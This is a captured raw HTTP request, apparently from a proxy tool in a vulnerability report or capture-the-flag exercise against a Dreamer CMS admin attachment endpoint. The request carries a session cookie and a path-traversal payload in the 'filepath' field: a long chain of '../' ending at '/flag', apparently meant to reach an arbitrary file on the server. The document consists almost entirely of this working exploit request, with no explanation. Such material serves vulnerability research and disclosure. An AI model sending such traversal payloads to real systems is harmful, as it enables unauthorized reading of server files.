 Raw Params Headers Hex
POST /admin/attachment/add HTTP/1.1
Host: 123.57.94.196:37780
Content-Length: 111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://123.57.94.196:37780
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://123.57.94.196:37780/admin/attachment
Accept-Language: zh-CN,zh;q=0.9
Cookie: dreamer-cms-s=56d4cab1-9be5-469a-a06c-8117e6362bf0
Connection: close
filename=11.txt&filepath=../../../../../../../../../../../../../../../../../../../../../../../../flag&filetype=text%2Fplain&filesize=4&file=